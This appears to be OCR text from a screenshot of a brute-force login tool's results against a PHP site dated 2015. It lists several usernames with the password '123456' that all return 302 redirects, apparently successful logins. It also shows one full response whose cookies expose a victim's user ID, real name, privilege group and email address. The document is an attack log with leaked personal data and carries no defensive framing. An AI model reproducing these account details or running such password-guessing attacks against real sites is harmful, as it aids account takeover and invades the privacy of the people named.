 Request Payload1 Payload2 Status Error Timeout Length Comment
5444 qiaoxingchang 123456 302 837
6677 wangguanglia 123456 302 837
5810 yinquansheng 123456 302 836
6600 huangdongpin 123456 302 836
5029 dingjiazeng 123456 302 833
5430 luohuangxun 123456 302 833
5438 zhouqiliang 123456 302 833
5534 wangqindong 123456 302 833
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Sat, 28 Mar 2015 00:34:42 GMT
Server: Apache/2.2.9 (Win32) PHP/5.2.5
X-Powered-By: PHP/5.2.5
Set-Cookie: USER_LOGIN_TIMES=2; expires=Sat, 28-Mar-2015 01:04:42 GMT
Set-Cookie: USER_LOGIN_NAME=huangdongpin; expires=Sun, 27-Mar-2016 00:34:42 GMT
Set-Cookie: USER_ID=7617
Set-Cookie: USER_NAME=huangdongpin
Set-Cookie: USER_REALNAME=%E9%BB%84%E5%86%AC%E5%B9%B3
Set-Cookie: USER_PRIVILEGE=-%2C%E6%9E%81%E5%9C%B0%E8%80%83%E5%AF%9F%E9%98%9F%E5%91%98_1
Set-Cookie: USER_EMAIL=huangdongping0102%40163.com
Set-Cookie: USER_LOGIN_TIMES=deleted; expires=Fri, 28-Mar-2014 00:34:41 GMT
location: /user/userinfo.php
Content-Length: 130
Connection: close
Content-Type: text/html
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link href="/3wmis.css" rel="stylesheet" type="text/css">
? < + > Type a search term
Paused